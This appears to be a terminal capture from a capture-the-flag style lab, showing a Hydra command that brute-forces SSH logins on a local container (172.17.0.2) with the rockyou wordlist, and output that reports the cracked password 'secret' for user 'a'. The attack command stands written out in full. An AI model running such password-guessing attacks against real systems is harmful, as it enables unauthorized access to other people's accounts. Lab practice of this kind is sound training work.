 ┌──(test㉿test)-[~/Documents/labs/pequenas-mentirosas]
└─$ hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-13 21:44:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-13 21:44:50